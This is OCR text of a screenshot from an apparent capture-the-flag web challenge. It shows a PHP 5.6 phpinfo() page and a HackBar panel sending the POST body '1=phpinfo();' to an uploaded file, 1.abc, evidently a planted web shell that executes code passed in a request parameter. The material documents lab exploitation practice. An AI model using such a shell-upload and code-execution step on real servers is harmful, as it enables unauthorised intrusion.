 PHP Version 5.6.23
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jul 14 2016 01:18:27
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_pgsql.ini
PHP API
20131106
PHP Extension
20131226
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://f7e65446-5b40-41de-9483-f6fd0559e239.node4.buuoj.cn:81/upload/4bbea58f80608bddca483ce8af021767/1.abc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; Win64; x